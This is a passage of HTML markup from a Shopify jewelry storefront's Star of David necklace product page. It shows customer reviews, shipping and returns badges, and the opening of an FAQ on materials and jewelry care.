                  src="//www.alefbet.com/cdn/shop/files/diamond-and-mother-of-pearl-star-of-david-necklace-alef-bet-by-paula-45199.jpg?v=1766436297&width=533"
                  sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                  alt=""
                  class="motion-reduce"
                  loading="lazy"
                  width="1200"
                  height="817"
                ></div>
          </div><div class="card__content">
          <div class="card__information">
            <h3
              class="card__heading"
              
            >
              <a
                href="/products/diamond-mother-pearl-star-necklace"
                id="StandardCardNoMediaLink-template--19746845884665__related-products-8014949908729"
                class="full-unstyled-link"
                aria-labelledby="StandardCardNoMediaLink-template--19746845884665__related-products-8014949908729 NoMediaStandardBadge-template--19746845884665__related-products-8014949908729"
              >
                Diamond and Mother of Pearl Star of David Necklace
              </a>
            </h3>
          </div>


          <div class="card__badge top left">
              
              </div>
        </div>
      </div>
      <div class="card__content">
        <div class="card__information">
          <h3
            class="card__heading h5"
            
              id="title-template--19746845884665__related-products-8014949908729"
            
          >
            <a
              href="/products/diamond-mother-pearl-star-necklace"
              id="CardLink-template--19746845884665__related-products-8014949908729"
              class="full-unstyled-link"
              aria-labelledby="CardLink-template--19746845884665__related-products-8014949908729 Badge-template--19746845884665__related-products-8014949908729"
            >
              Diamond and Mother of Pearl Star of David Necklace
            </a>
          </h3>
          <div class="card-information"><span class="caption-large light"></span>
              <div
                class="rating"
                role="img"
                aria-label="5.0 out of 5.0 stars"
              >
                <span
                  aria-hidden="true"
                  class="rating-star color-icon-text"
                  style="--rating: 5; --rating-max: 5.0; --rating-decimal: 0;"
                ></span>
              </div>
              <p class="rating-text caption">
                <span aria-hidden="true">5.0 /
                  5.0</span>
              </p>
              <p class="rating-count caption">
                <span aria-hidden="true">(3)</span>
                <span class="visually-hidden">3
                  total reviews</span>
              </p>
              
<div
  class="
    price "
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Regular price</span>
      <span class="price-item price-item--regular">
        $685.00
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Regular price</span>
      <span class="price-item price-item--sale price-item--last">
        $685.00
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Sale price</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Unit price</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;per&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

            
          </div>
        </div>
        
<div class="card__badge top left"></div>
      </div>
    </div>
  </div>
                </li>
            
          

        </ul></product-recommendations>
  </div>
</div>

</section><section id="shopify-section-template--19746845884665__1743593561f8ac29fb" class="shopify-section section"><div class="page-width">
  
<div id="shopify-block-AK1VNRzBCYjU1THI3c__judge_me_reviews_review_widget_9Y8K4D" class="shopify-block shopify-app-block">


<div style='clear:both'></div>
<div id='judgeme_product_reviews'
    class='jdgm-widget jdgm-review-widget'
    data-product-title='Lineal Star of David Necklace | Modern Judaica'
    data-id='1315707682883'
    data-product-id='1315707682883'
    data-widget="review"
    data-shop-reviews="false"
    data-shop-reviews-count="24"
    data-empty-state="empty_widget"
    data-entry-point="review_widget.js"
    data-entry-key="review-widget/main.js"
    data-block-id="AK1VNRzBCYjU1THI3c__judge_me_reviews_review_widget_9Y8K4D"
    style='max-width: 1200px; margin: 0 auto;'>

  
    
      <div class='jdgm-legacy-widget-content' style='display: none;'>
        <div class='jdgm-rev-widg' data-updated-at='2025-08-04T18:21:46Z' data-average-rating='5.00' data-number-of-reviews='10' data-number-of-questions='0' data-image-url='https://cdn.shopify.com/s/files/1/0012/2116/5123/products/jewish_star_necklace-790115.jpg?v=1581704934'> <style class='jdgm-temp-hiding-style'>.jdgm-rev-widg{ display: none }</style> <div class='jdgm-rev-widg__header'> <h2 class='jdgm-rev-widg__title'>Customer Reviews</h2>  <div class='jdgm-rev-widg__summary'> <div class='jdgm-rev-widg__summary-stars' aria-label='Average rating is 5.00 stars' role='img'> <span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span> </div> <div class='jdgm-rev-widg__summary-text'>Based on 10 reviews</div> </div> <a style='display: none' href='#' class='jdgm-write-rev-link' role='button'>Write a review</a> <div class='jdgm-histogram jdgm-temp-hidden'>  <div class='jdgm-histogram__row' data-rating='5' data-frequency='10' data-percentage='100'>  <div class='jdgm-histogram__star' role='button' aria-label="100% (10) reviews with 5 star rating"  tabindex='0' ><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span></div> <div class='jdgm-histogram__bar'> <div class='jdgm-histogram__bar-content' style='width: 100%;'> </div> </div> <div class='jdgm-histogram__percentage'>100%</div> <div class='jdgm-histogram__frequency'>(10)</div> </div>  <div class='jdgm-histogram__row' data-rating='4' data-frequency='0' data-percentage='0'>  <div class='jdgm-histogram__star' role='button' aria-label="0% (0) reviews with 4 star rating"  tabindex='0' ><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--off'></span></div> <div class='jdgm-histogram__bar'> <div class='jdgm-histogram__bar-content' style='width: 0%;'> </div> </div> <div class='jdgm-histogram__percentage'>0%</div> <div class='jdgm-histogram__frequency'>(0)</div> </div>  <div class='jdgm-histogram__row' data-rating='3' data-frequency='0' data-percentage='0'>  <div class='jdgm-histogram__star' role='button' aria-label="0% (0) reviews with 3 star rating"  tabindex='0' ><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--off'></span><span class='jdgm-star jdgm--off'></span></div> <div class='jdgm-histogram__bar'> <div class='jdgm-histogram__bar-content' style='width: 0%;'> </div> </div> <div class='jdgm-histogram__percentage'>0%</div> <div class='jdgm-histogram__frequency'>(0)</div> </div>  <div class='jdgm-histogram__row' data-rating='2' data-frequency='0' data-percentage='0'>  <div class='jdgm-histogram__star' role='button' aria-label="0% (0) reviews with 2 star rating"  tabindex='0' ><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--off'></span><span class='jdgm-star jdgm--off'></span><span class='jdgm-star jdgm--off'></span></div> <div class='jdgm-histogram__bar'> <div class='jdgm-histogram__bar-content' style='width: 0%;'> </div> </div> <div class='jdgm-histogram__percentage'>0%</div> <div class='jdgm-histogram__frequency'>(0)</div> </div>  <div class='jdgm-histogram__row' data-rating='1' data-frequency='0' data-percentage='0'>  <div class='jdgm-histogram__star' role='button' aria-label="0% (0) reviews with 1 star rating"  tabindex='0' ><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--off'></span><span class='jdgm-star jdgm--off'></span><span class='jdgm-star jdgm--off'></span><span class='jdgm-star jdgm--off'></span></div> <div class='jdgm-histogram__bar'> <div class='jdgm-histogram__bar-content' style='width: 0%;'> </div> </div> <div class='jdgm-histogram__percentage'>0%</div> <div class='jdgm-histogram__frequency'>(0)</div> </div>  <div class='jdgm-histogram__row jdgm-histogram__clear-filter' data-rating=null tabindex='0'></div> </div> <div class='jdgm-gallery' data-url='reviews/reviews_for_widget' data-per-page='10'> <div class='jdgm-gallery-data jdgm-hidden' data-json='[{&quot;uuid&quot;:&quot;02875b65-e547-41b1-bad7-a1d6880fca6b&quot;,&quot;reviewer_name&quot;:&quot;S.B.&quot;,&quot;title&quot;:&quot;💙&quot;,&quot;body_html&quot;:&quot;\u003cp\u003e💙Live my(. masculine ) Jewish Star!! 💙\u003c/p\u003e&quot;,&quot;verified_buyer&quot;:false,&quot;location&quot;:&quot;&quot;,&quot;video_external_ids&quot;:[],&quot;media_platform_hosted_video_infos&quot;:[],&quot;cf_answers&quot;:[],&quot;rating&quot;:&quot;5&quot;,&quot;created_at&quot;:&quot;2024-10-19 19:57:43 UTC&quot;,&quot;pictures_urls&quot;:[{&quot;compact&quot;:&quot;https://judgeme.imgix.net/alef-bet-by-paula/1729367863__1000006630__original.jpg?auto=format\u0026w=160&quot;,&quot;original&quot;:&quot;https://judgeme.imgix.net/alef-bet-by-paula/1729367863__1000006630__original.jpg?auto=format&quot;}]},{&quot;uuid&quot;:&quot;2ee20160-7274-4377-9520-841effcdd07d&quot;,&quot;reviewer_name&quot;:&quot;J.B.&quot;,&quot;title&quot;:&quot;Magen David&quot;,&quot;body_html&quot;:&quot;\u003cp\u003eI love my Magen David from Alef Bet!\u003c/p\u003e&quot;,&quot;verified_buyer&quot;:false,&quot;location&quot;:&quot;&quot;,&quot;video_external_ids&quot;:[],&quot;media_platform_hosted_video_infos&quot;:[],&quot;cf_answers&quot;:[],&quot;rating&quot;:&quot;5&quot;,&quot;created_at&quot;:&quot;2024-07-21 21:22:26 UTC&quot;,&quot;pictures_urls&quot;:[{&quot;compact&quot;:&quot;https://judgeme.imgix.net/alef-bet-by-paula/1721596946__image03__original.jpeg?auto=format\u0026w=160&quot;,&quot;original&quot;:&quot;https://judgeme.imgix.net/alef-bet-by-paula/1721596946__image03__original.jpeg?auto=format&quot;}]},{&quot;uuid&quot;:&quot;672d5d2c-4864-48b7-84c1-8d73d145f2c2&quot;,&quot;reviewer_name&quot;:&quot;Melissa Rose&quot;,&quot;title&quot;:&quot;Love the Combo&quot;,&quot;body_html&quot;:&quot;\u003cp\u003eNot sure if you can tell, but your little star is it inside my big star. I love the combination of the three pieces together.\u003c/p\u003e&quot;,&quot;verified_buyer&quot;:true,&quot;location&quot;:&quot;&quot;,&quot;video_external_ids&quot;:[],&quot;media_platform_hosted_video_infos&quot;:[],&quot;cf_answers&quot;:[],&quot;rating&quot;:&quot;5&quot;,&quot;created_at&quot;:&quot;2023-11-05 05:59:44 UTC&quot;,&quot;pictures_urls&quot;:[{&quot;compact&quot;:&quot;https://judgeme.imgix.net/alef-bet-by-paula/1699163984__image_123927839__original.JPG?auto=format\u0026w=160&quot;,&quot;original&quot;:&quot;https://judgeme.imgix.net/alef-bet-by-paula/1699163984__image_123927839__original.JPG?auto=format&quot;}]},{&quot;uuid&quot;:&quot;b974a283-eda4-4e1a-b487-3e69de277a51&quot;,&quot;reviewer_name&quot;:&quot;Michelle Brown&quot;,&quot;title&quot;:&quot;Beautiful Magen David!&quot;,&quot;body_html&quot;:&quot;\u003cp\u003eThis Sterling Silver Magen David has a beautiful symmetrical shape. It&#39;s fitting for everyday or special occasions and speaks proudly of our heritage. It&#39;s not too dainty nor too big, so it can be worn by anyone. I&#39;m a mid-50&#39;s mom of adult children, and I bought this for myself. I know my children would appreciate it just as much. On arrival, the star was not sliding smoothly along the chain. I sent an email for help and was given the advice to move the chain to a different side of the star. Now, it&#39;s perfect! It&#39;s lightweight while still being high quality. I love it!!\u003c/p\u003e&quot;,&quot;verified_buyer&quot;:true,&quot;location&quot;:&quot;&quot;,&quot;video_external_ids&quot;:[],&quot;media_platform_hosted_video_infos&quot;:[],&quot;cf_answers&quot;:[],&quot;rating&quot;:&quot;5&quot;,&quot;created_at&quot;:&quot;2023-11-03 18:37:36 UTC&quot;,&quot;pictures_urls&quot;:[{&quot;compact&quot;:&quot;https://judgeme.imgix.net/alef-bet-by-paula/1699036656__img_1493__original.jpeg?auto=format\u0026w=160&quot;,&quot;original&quot;:&quot;https://judgeme.imgix.net/alef-bet-by-paula/1699036656__img_1493__original.jpeg?auto=format&quot;},{&quot;compact&quot;:&quot;https://judgeme.imgix.net/alef-bet-by-paula/1699036658__img_1491__original.jpeg?auto=format\u0026w=160&quot;,&quot;original&quot;:&quot;https://judgeme.imgix.net/alef-bet-by-paula/1699036658__img_1491__original.jpeg?auto=format&quot;}]}]'></div> </div>    <div class='jdgm-rev-widg__sort-wrapper'></div> </div> <div class='jdgm-rev-widg__body'>  <div class='jdgm-rev-widg__reviews'><div class='jdgm-rev jdgm-divider-top' data-verified-buyer='true' data-review-id='ecd9bfee-b363-40d3-ba28-04f272549512' data-review-language='' data-product-title='Lineal Star of David Necklace | Modern Judaica' data-product-url='/products/lineal-star-of-david-necklace' data-thumb-up-count='0' data-thumb-down-count='0'> <div class='jdgm-rev__header'>  <div class='jdgm-rev__icon' > H </div>  <span class='jdgm-rev__rating' data-score='5' tabindex='0' aria-label='5 star review' role='img'> <span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span> </span> <span class='jdgm-rev__timestamp jdgm-spinner' data-content='2025-01-30 13:16:07 UTC'></span>    <div class='jdgm-rev__br'></div> <span class='jdgm-rev__buyer-badge-wrapper'> <span class='jdgm-rev__buyer-badge'></span> </span> <span class='jdgm-rev__author-wrapper'> <span class='jdgm-rev__author'>H.W.</span> <span class='jdgm-rev__location' >  </span>  </span> </div> <div class='jdgm-rev__content'>  <div class='jdgm-rev__custom-form'>  </div> <b class='jdgm-rev__title'>Star of David</b> <div class='jdgm-rev__body'><p>Absolutely beautiful. It is more beautiful in person, than what the pictures show. I love it!</p></div> <div class='jdgm-rev__pics'>  </div> <div class='jdgm-rev__vids'>   </div> <div class='jdgm-rev__transparency-badge-wrapper'>  </div> </div> <div class='jdgm-rev__actions'> <div class='jdgm-rev__social'></div> <div class='jdgm-rev__votes'></div> </div> <div class='jdgm-rev__reply'>  </div> </div><div class='jdgm-rev jdgm-divider-top' data-verified-buyer='false' data-review-id='02875b65-e547-41b1-bad7-a1d6880fca6b' data-review-language='' data-product-title='Lineal Star of David Necklace | Modern Judaica' data-product-url='/products/lineal-star-of-david-necklace' data-thumb-up-count='0' data-thumb-down-count='0'> <div class='jdgm-rev__header'>  <div class='jdgm-rev__icon' > S </div>  <span class='jdgm-rev__rating' data-score='5' tabindex='0' aria-label='5 star review' role='img'> <span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span> </span> <span class='jdgm-rev__timestamp jdgm-spinner' data-content='2024-10-19 19:57:43 UTC'></span>    <div class='jdgm-rev__br'></div> <span class='jdgm-rev__buyer-badge-wrapper'>  </span> <span class='jdgm-rev__author-wrapper'> <span class='jdgm-rev__author'>S.B.</span> <span class='jdgm-rev__location' >  </span>  </span> </div> <div class='jdgm-rev__content'>  <div class='jdgm-rev__custom-form'>  </div> <b class='jdgm-rev__title'>💙</b> <div class='jdgm-rev__body'><p>💙Live my(. masculine ) Jewish Star!! 💙</p></div> <div class='jdgm-rev__pics'>  <a class='jdgm-rev__pic-link jdgm--loading' target='_blank' rel='nofollow' href='https://judgeme.imgix.net/alef-bet-by-paula/1729367863__1000006630__original.jpg?auto=format' data-mfp-src='https://judgeme.imgix.net/alef-bet-by-paula/1729367863__1000006630__original.jpg?auto=format&amp;w=1024' aria-label='Link to user picture 1'> <img class='jdgm-rev__pic-img' alt='User picture' data-src='https://judgeme.imgix.net/alef-bet-by-paula/1729367863__1000006630__original.jpg?auto=format&amp;w=160'> </a>  </div> <div class='jdgm-rev__vids'>   </div> <div class='jdgm-rev__transparency-badge-wrapper'>  </div> </div> <div class='jdgm-rev__actions'> <div class='jdgm-rev__social'></div> <div class='jdgm-rev__votes'></div> </div> <div class='jdgm-rev__reply'>  </div> </div><div class='jdgm-rev jdgm-divider-top' data-verified-buyer='false' data-review-id='2ee20160-7274-4377-9520-841effcdd07d' data-review-language='' data-product-title='Lineal Star of David Necklace | Modern Judaica' data-product-url='/products/lineal-star-of-david-necklace' data-thumb-up-count='0' data-thumb-down-count='0'> <div class='jdgm-rev__header'>  <div class='jdgm-rev__icon' > J </div>  <span class='jdgm-rev__rating' data-score='5' tabindex='0' aria-label='5 star review' role='img'> <span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span> </span> <span class='jdgm-rev__timestamp jdgm-spinner' data-content='2024-07-21 21:22:26 UTC'></span>    <div class='jdgm-rev__br'></div> <span class='jdgm-rev__buyer-badge-wrapper'>  </span> <span class='jdgm-rev__author-wrapper'> <span class='jdgm-rev__author'>J.B.</span> <span class='jdgm-rev__location' >  </span>  </span> </div> <div class='jdgm-rev__content'>  <div class='jdgm-rev__custom-form'>  </div> <b class='jdgm-rev__title'>Magen David</b> <div class='jdgm-rev__body'><p>I love my Magen David from Alef Bet!</p></div> <div class='jdgm-rev__pics'>  <a class='jdgm-rev__pic-link jdgm--loading' target='_blank' rel='nofollow' href='https://judgeme.imgix.net/alef-bet-by-paula/1721596946__image03__original.jpeg?auto=format' data-mfp-src='https://judgeme.imgix.net/alef-bet-by-paula/1721596946__image03__original.jpeg?auto=format&amp;w=1024' aria-label='Link to user picture 1'> <img class='jdgm-rev__pic-img' alt='User picture' data-src='https://judgeme.imgix.net/alef-bet-by-paula/1721596946__image03__original.jpeg?auto=format&amp;w=160'> </a>  </div> <div class='jdgm-rev__vids'>   </div> <div class='jdgm-rev__transparency-badge-wrapper'>  </div> </div> <div class='jdgm-rev__actions'> <div class='jdgm-rev__social'></div> <div class='jdgm-rev__votes'></div> </div> <div class='jdgm-rev__reply'>  </div> </div><div class='jdgm-rev jdgm-divider-top' data-verified-buyer='false' data-review-id='792267e0-16e3-4b15-8601-b5d449152a4e' data-review-language='' data-product-title='Lineal Star of David Necklace | Modern Judaica' data-product-url='/products/lineal-star-of-david-necklace' data-thumb-up-count='0' data-thumb-down-count='0'> <div class='jdgm-rev__header'>  <div class='jdgm-rev__icon' > J </div>  <span class='jdgm-rev__rating' data-score='5' tabindex='0' aria-label='5 star review' role='img'> <span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span> </span> <span class='jdgm-rev__timestamp jdgm-spinner' data-content='2024-07-04 13:27:46 UTC'></span>    <div class='jdgm-rev__br'></div> <span class='jdgm-rev__buyer-badge-wrapper'>  </span> <span class='jdgm-rev__author-wrapper'> <span class='jdgm-rev__author'>J.M.</span> <span class='jdgm-rev__location' >  </span>  </span> </div> <div class='jdgm-rev__content'>  <div class='jdgm-rev__custom-form'>  </div> <b class='jdgm-rev__title'>Am Israel Chai.</b> <div class='jdgm-rev__body'><p>I love the quality of my necklace. It’s feminine but conveys strength too. Goes well with my Bring Them Home tag.
<br />Also, I appreciate the whole delivery method. Very satisfied.</p></div> <div class='jdgm-rev__pics'>  </div> <div class='jdgm-rev__vids'>   </div> <div class='jdgm-rev__transparency-badge-wrapper'>  </div> </div> <div class='jdgm-rev__actions'> <div class='jdgm-rev__social'></div> <div class='jdgm-rev__votes'></div> </div> <div class='jdgm-rev__reply'>  </div> </div></div> <div class='jdgm-paginate' data-per-page='4' data-url='https://api.judge.me/reviews/reviews_for_widget' ><a class='jdgm-btn jdgm-btn--solid jdgm-paginate__load-more' data-page='2' role='button'>Load More</a></div>  </div> <div class='jdgm-rev-widg__paginate-spinner-wrapper'> <div class='jdgm-spinner'></div> </div> </div>
      </div>
    
  

  
</div>




</div>
</div>


</section><section id="shopify-section-template--19746845884665__icon_bar_EwPhJJ" class="shopify-section section"><style data-shopify>.section-template--19746845884665__icon_bar_EwPhJJ-padding {
    padding-top: 36px;
    padding-bottom: 36px;
  }

  @media screen and (min-width: 750px) {
    .section-template--19746845884665__icon_bar_EwPhJJ-padding {
      padding-top: 48px;
      padding-bottom: 48px;
    }
  }

  .color-scheme-template--19746845884665__icon_bar_EwPhJJ.color-custom {
    --color-background: 255, 255, 255;
    --gradient-background: #ffffff;
    
    --color-foreground: 46, 42, 57;
  }
  

  .cards-color-scheme-template--19746845884665__icon_bar_EwPhJJ.color-custom {
    --color-background: 243, 243, 243;
    --gradient-background: #f3f3f3;
    --color-foreground: 46, 42, 57;
  }</style><div class="icon-bar multicolumn animate-section animate--hidden color-scheme-template--19746845884665__icon_bar_EwPhJJ color-background-2 gradient no-heading content-for-grouping always-display" data-mobile-columns="2">
  
<div class="page-width section-template--19746845884665__icon_bar_EwPhJJ-padding isolate" style="--columns-desktop: 4;--columns-mobile: 2;--gap-desktop:40px;--gap-mobile:px;">
    
    <div class='animate-item animate-item--child index-0'>
    </div>
    
      <div 
        class='splide splide--desktop-dots-under splide--mobile-dots-under splide--desktop-arrows-sides splide--desktop-arrows-outside splide--mobile-arrows-under splide--transparent-arrows splide--destroy-desktop splide--destroy-mobile' 
        
        
      >
        <div class="splide__track">
          <ul class="splide__list"><li class="splide__slide">
                <div class="splide__slide__container" style="--index:0;" >
                  <div class="icon-bar-card icon-bar-card--vertical multicolumn-card center content-container cards-color-scheme-template--19746845884665__icon_bar_EwPhJJ color-background-1 gradient multicolumn--diff-bgs animate-item animate-item--child">
                    <div class="icon-bar-card__icon icon-bar-card__icon--medium text-color-accent-2 flex-shrink-0"><span class="material-icon material-symbols-outlined">
  keyboard_return
</span>
</div>
                    
                      <div class="multicolumn-card__info"><h3>Easy Returns</h3><div class="rte"><p>60-day hassle-free refunds</p></div></div>
                    
                  </div>
                </div>
              </li><li class="splide__slide">
                <div class="splide__slide__container" style="--index:1;" >
                  <div class="icon-bar-card icon-bar-card--vertical multicolumn-card center content-container cards-color-scheme-template--19746845884665__icon_bar_EwPhJJ color-background-1 gradient multicolumn--diff-bgs animate-item animate-item--child">
                    <div class="icon-bar-card__icon icon-bar-card__icon--medium text-color-accent-2 flex-shrink-0"><span class="material-icon material-symbols-outlined">
  redeem
</span>
</div>
                    
                      <div class="multicolumn-card__info"><h3>Gift Ready</h3><div class="rte"><p>Jewelry comes gift wrapped + personalized card</p></div></div>
                    
                  </div>
                </div>
              </li><li class="splide__slide">
                <div class="splide__slide__container" style="--index:2;" >
                  <div class="icon-bar-card icon-bar-card--vertical multicolumn-card center content-container cards-color-scheme-template--19746845884665__icon_bar_EwPhJJ color-background-1 gradient multicolumn--diff-bgs animate-item animate-item--child">
                    <div class="icon-bar-card__icon icon-bar-card__icon--medium text-color-accent-2 flex-shrink-0"><span class="material-icon material-symbols-outlined">
  package_2
</span>
</div>
                    
                      <div class="multicolumn-card__info"><h3>Free US Shipping</h3><div class="rte"><p>On all orders over $75.00</p></div></div>
                    
                  </div>
                </div>
              </li><li class="splide__slide">
                <div class="splide__slide__container" style="--index:3;" >
                  <div class="icon-bar-card icon-bar-card--vertical multicolumn-card center content-container cards-color-scheme-template--19746845884665__icon_bar_EwPhJJ color-background-1 gradient multicolumn--diff-bgs animate-item animate-item--child">
                    <div class="icon-bar-card__icon icon-bar-card__icon--medium text-color-accent-2 flex-shrink-0"><span class="material-icon material-symbols-outlined">
  family_history
</span>
</div>
                    
                      <div class="multicolumn-card__info"><h3>Family Owned</h3><div class="rte"><p>Crafting jewelry since 1996</p></div></div>
                    
                  </div>
                </div>
              </li></ul>
        </div>
        <div class='splide__dots-and-arrows'>
          <ul class="splide__pagination"></ul>
          <div class="splide__arrows"></div>
        </div>
      </div>
    
  </div>
</div>


</section><section id="shopify-section-template--19746845884665__collapsible_content_NjQHMk" class="shopify-section section"><style data-shopify>.section-template--19746845884665__collapsible_content_NjQHMk-padding {
    padding-top: 45px;
    padding-bottom: 75px;
  }

  @media screen and (min-width: 750px) {
    .section-template--19746845884665__collapsible_content_NjQHMk-padding {
      padding-top: 60px;
      padding-bottom: 100px;
    }
  }

  .color-scheme-template--19746845884665__collapsible_content_NjQHMk.color-custom {
    --color-background: 255, 255, 255;
    --gradient-background: #ffffff;
    
    --color-foreground: 46, 42, 57;
  }
  
  .container-color-scheme-template--19746845884665__collapsible_content_NjQHMk.color-custom {
    --color-background: 255, 255, 255;
    --gradient-background: #ffffff;
    --color-foreground: 46, 42, 57;
  }</style><div class="color-scheme-template--19746845884665__collapsible_content_NjQHMk color-background-1 gradient content-for-grouping animate-section animate--hidden always-display">
  
  <div class="collapsible-content collapsible-none-layout isolate content-container content-container--full-width">
    <div class="collapsible-content__wrapper section-template--19746845884665__collapsible_content_NjQHMk-padding">
      <div class="collapsible-content-wrapper-narrow">
        <div class="collapsible-content__header animate-item animate-item--child index-0" style="text-align: center;">
<h2 class="collapsible-content__heading h1 title-with-highlight" style='--hightlight-color:#6d388b'>
              Common Questions
            </h2>
        </div>
        <div class="grid grid--1-col grid--2-col-tablet collapsible-content__grid collapsible-content__grid--reverse">
          <div class="grid__item"><div
                class="accordion animate-item animate-item--child accordion--medium accordion--top-border"
                style="--index:1;"
                
              >
                <details class='accordion__details'>
                  <summary class="accordion__summary">
                    <div class="summary__title">
                      
                        <span class="material-icon material-symbols-outlined">
  live_help
</span>
                      
                      <h2 class="h4 accordion__title">
                        What materials are used in your jewelry?
                      </h2>
                    </div>
                    
                      <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  fill="none"
  viewBox="0 0 10 10"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M1 4.51a.5.5 0 000 1h3.5l.01 3.5a.5.5 0 001-.01V5.5l3.5-.01a.5.5 0 00-.01-1H5.5L5.49.99a.5.5 0 00-1 .01v3.5l-3.5.01H1z" fill="currentColor">
</svg>

                    
                  </summary>
                </details>
                <div class="accordion__content-wrapper">
                  <div
                    class="accordion__content rte"
                    id="CollapsibleAccordion-collapsible_row_tLiCgX-template--19746845884665__collapsible_content_NjQHMk"
                    role="region"
                    aria-labelledby="Summary-collapsible_row_tLiCgX-template--19746845884665__collapsible_content_NjQHMk"
                  >
                    <p>Our pieces are crafted from high-quality sterling silver, 14k gold (yellow, rose, or white), and genuine gemstones including diamonds, sapphires, opals, and turquoise. We prioritize quality materials that will last a lifetime while staying true to your faith and style.</p>
                    
                  </div>
                </div>
              </div><div
                class="accordion animate-item animate-item--child accordion--medium accordion--top-border"
                style="--index:2;"
                
              >
                <details class='accordion__details'>
                  <summary class="accordion__summary">
                    <div class="summary__title">
                      
                        <span class="material-icon material-symbols-outlined">
  live_help
</span>
                      
                      <h2 class="h4 accordion__title">
                        Is your jewelry waterproof?
                      </h2>
                    </div>
                    
                      <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  fill="none"
  viewBox="0 0 10 10"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M1 4.51a.5.5 0 000 1h3.5l.01 3.5a.5.5 0 001-.01V5.5l3.5-.01a.5.5 0 00-.01-1H5.5L5.49.99a.5.5 0 00-1 .01v3.5l-3.5.01H1z" fill="currentColor">
</svg>

                    
                  </summary>
                </details>
                <div class="accordion__content-wrapper">
                  <div
                    class="accordion__content rte"
                    id="CollapsibleAccordion-collapsible_row_pBKGLz-template--19746845884665__collapsible_content_NjQHMk"
                    role="region"
                    aria-labelledby="Summary-collapsible_row_pBKGLz-template--19746845884665__collapsible_content_NjQHMk"
                  >
                    <p>Most of our sterling silver and 14k gold pieces are water-safe for everyday activities like showering and swimming. However, we recommend removing your jewelry before using harsh chemicals or soaps to maintain its beauty. For red string bracelet designs, we suggest keeping them dry to prolong their lifespan.</p>
                    
                  </div>
                </div>
              </div><div
                class="accordion animate-item animate-item--child accordion--medium accordion--top-border"
                style="--index:3;"
                
              >
                <details class='accordion__details'>
                  <summary class="accordion__summary">
                    <div class="summary__title">
                      
                        <span class="material-icon material-symbols-outlined">
  live_help
</span>
                      
                      <h2 class="h4 accordion__title">
                        Do you offer gift wrapping?
                      </h2>
                    </div>
                    
                      <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  fill="none"
  viewBox="0 0 10 10"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M1 4.51a.5.5 0 000 1h3.5l.01 3.5a.5.5 0 001-.01V5.5l3.5-.01a.5.5 0 00-.01-1H5.5L5.49.99a.5.5 0 00-1 .01v3.5l-3.5.01H1z" fill="currentColor">
</svg>

                    
                  </summary>
                </details>
                <div class="accordion__content-wrapper">
                  <div
                    class="accordion__content rte"
                    id="CollapsibleAccordion-collapsible_row_cwijb9-template--19746845884665__collapsible_content_NjQHMk"
                    role="region"
                    aria-labelledby="Summary-collapsible_row_cwijb9-template--19746845884665__collapsible_content_NjQHMk"
                  >
                    <p>Yes! All our pieces come beautifully gift-wrapped at no additional charge. We also include description cards with many items that explain the meaning and symbolism behind the piece, making it perfect for gifting.</p>
                    
                  </div>
                </div>
              </div><div
                class="accordion animate-item animate-item--child accordion--medium accordion--top-border"
                style="--index:4;"
                
              >
                <details class='accordion__details'>
                  <summary class="accordion__summary">
                    <div class="summary__title">
                      
                        <span class="material-icon material-symbols-outlined">
  live_help
</span>
                      
                      <h2 class="h4 accordion__title">
                        How do I care for my jewelry?
                      </h2>
                    </div>
                    
                      <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  fill="none"
  viewBox="0 0 10 10"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M1 4.51a.5.5 0 000 1h3.5l.01 3.5a.5.5 0 001-.01V5.5l3.5-.01a.5.5 0 00-.01-1H5.5L5.49.99a.5.5 0 00-1 .01v3.5l-3.5.01H1z" fill="currentColor">
</svg>

                    
                  </summary>
                </details>
                <div class="accordion__content-wrapper">
                  <div
                    class="accordion__content rte"
